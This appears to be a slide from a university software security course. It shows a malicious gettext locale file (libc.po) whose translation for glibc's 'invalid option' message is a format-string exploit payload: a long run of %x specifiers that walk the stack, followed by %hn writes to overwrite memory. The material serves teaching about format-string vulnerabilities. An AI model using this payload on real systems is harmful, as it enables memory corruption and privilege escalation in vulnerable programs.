 LC_MESSAGE/libc.po
msgid "%s: invalid option -- %c\n"
msgstr”%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.
8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8
x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%
.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.
8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8
x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%
.8x%63222c%hn%50561c%hn\n"
Adam Doupé, Software Security
ASU